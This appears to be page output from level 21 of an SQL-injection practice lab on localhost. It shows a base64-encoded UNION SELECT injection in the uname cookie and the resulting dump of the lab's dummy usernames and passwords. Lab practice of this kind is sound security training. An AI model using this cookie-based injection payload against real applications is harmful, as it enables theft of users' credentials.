 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWUsJzonLHBhc3N3b3JkKSBmcm9tIHVzZXJzICM= and expires: Sat 20 Apr 2024 - 18:13:01
Your Login name:2
Your Password:Dumb:admin,Angelina:admin,Dummy:admin,secure:admin,stupid:admin,superman:admin,batman:admin,admin:admin,admin1:admin,admin2:admin,admin3:admin,dhakkan:admin,admin4:admin
Your ID:1
Delete Your Cookie!